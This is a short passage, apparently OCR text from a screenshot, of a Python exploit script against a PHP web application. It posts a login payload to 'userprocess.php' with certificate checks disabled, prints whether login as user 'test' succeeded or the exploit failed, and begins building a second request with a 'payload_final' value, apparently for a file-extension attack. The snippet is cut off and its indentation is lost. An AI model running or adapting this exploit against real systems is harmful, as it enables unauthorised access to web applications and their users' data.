
with requests.Session() as s:
p = s.post(url+’lib/crud/userprocess.php’, data=payload,
verify=False)
if “Stephen Stack” in p.text:
print(“(-) Exploit failed, could not login as user test”)
else:
print(“(+) Log in as test completed”)
params = {‘path’:’test’,
‘ext’: payload_final